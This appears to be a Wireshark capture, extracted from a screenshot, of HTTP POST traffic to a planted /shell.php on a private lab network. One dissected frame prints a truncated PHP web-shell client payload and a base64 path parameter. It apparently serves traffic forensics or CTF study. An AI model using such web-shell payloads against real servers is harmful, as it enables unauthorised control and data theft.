 http
No. Time Source Destination Protocol Length Info
38 4.938746 192.168.25.150 192.168.25.131 HTTP 904 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
40 4.943828 192.168.25.131 192.168.25.150 HTTP 314 HTTP/1.1 200 OK (text/html)
49 5.055463 192.168.25.150 192.168.25.131 HTTP 734 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
52 5.059467 192.168.25.131 192.168.25.150 HTTP 60 HTTP/1.1 200 OK (text/html)
Frame 49: 734 bytes on wire (5872 bits), 734 bytes captured (5872 bits) on interface \Device\NPF_{96AF37EC-9022-4769-BA0F-DEDD91BBD892}, id 0
Ethernet II, Src: VMware_c1:8e:61 (00:0c:29:c1:8e:61), Dst: VMware_48:3a:8a (00:0c:29:48:3a:8a)
Internet Protocol Version 4, Src: 192.168.25.150, Dst: 192.168.25.131
Transmission Control Protocol, Src Port: 1891, Dst Port: 8089, Seq: 1461, Ack: 1, Len: 680
[2 Reassembled TCP Segments (2140 bytes): #48(1460), #49(680)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",$opdi
Form item: "m4e96d3f8a5969" = "6jQzovcGhwc3R1ZHkvV1dXL3pibG9ncGhwLw=="